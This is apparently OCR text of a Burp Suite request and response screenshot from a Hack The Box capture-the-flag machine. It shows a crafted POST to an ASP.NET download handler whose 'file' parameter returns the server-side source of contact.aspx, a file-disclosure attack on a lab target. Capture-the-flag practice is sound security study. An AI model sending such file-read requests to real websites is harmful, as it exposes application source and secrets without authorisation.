 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 369
9 Origin: http://dev.pov.htb
0 Connection: close
1 Referer: http://dev.pov.htb/portfolio/
2 Upgrade-Insecure-Requests: 1
3
4 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
hqXAZvW9BWORSwdWMN3i9X5BD5yPanRyyaN9Xdeq1ifp4%2BAim4yvrVkwzep%2Bewbn4uP4q
uIj6s2efaGAxv9fO7X8vd0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
iAVJtF%2F7VdpPpT%2FRllTZFeixFb5wLgVFFQVytEcFj4e8NwTqZJn14pWrrzy3wPWAMakZ7
rTOkS%2Bw7fi6JZTBGeeUa92WAnaPfkVKt7Mb5%2Bp7laM9Sk7beJ2vARjdR%2F2pSYY3lA%3
D%3D&file=.\contact.aspx
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=.\contact.aspx
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 22:33:13 GMT
9 Connection: close
10 Content-Length: 4307
11
12 <%@ Page Language="C#" AutoEventWireup="true" CodeFile="contact.aspx.cs"
Inherits="contact" %>
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
19 <meta name="description" content="Start your development with Steller
landing page.">
20 <meta name="author" content="Devcrud">
21 <title>Steller | Components</title>
22 <!-- font icons -->
23 <link rel="stylesheet"
href="assets/vendors/themify-icons/css/themify-icons.css">
24 <!-- Bootstrap + Steller  -->
25 <link rel="stylesheet" href="assets/css/steller.css">
26 </head>